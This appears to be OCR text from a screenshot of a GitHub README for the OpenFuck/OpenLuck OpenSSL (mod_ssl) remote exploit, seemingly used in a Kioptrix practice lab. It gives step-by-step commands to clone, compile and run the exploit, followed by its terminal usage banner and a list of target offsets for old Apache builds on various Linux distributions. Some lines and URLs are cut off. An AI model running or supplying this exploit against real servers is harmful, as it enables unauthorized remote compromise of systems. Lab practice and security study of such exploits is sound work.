 Press Esc to exit full screen
GitHub, Inc. (US) https://github.com/heltonWernik/OpenLuck
Kali Training Kali Tools Kali Docs Kali Forums
sage
is Exploit (https://www.exploit-db.com/exploits/
1. Download OpenFuck.c
git clone https://github.com/heltonWerni
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For e
out using the 0x6a option ./OpenFuck 0x6a [
example:
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rate
****************************************************************
: Usage: ./open target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)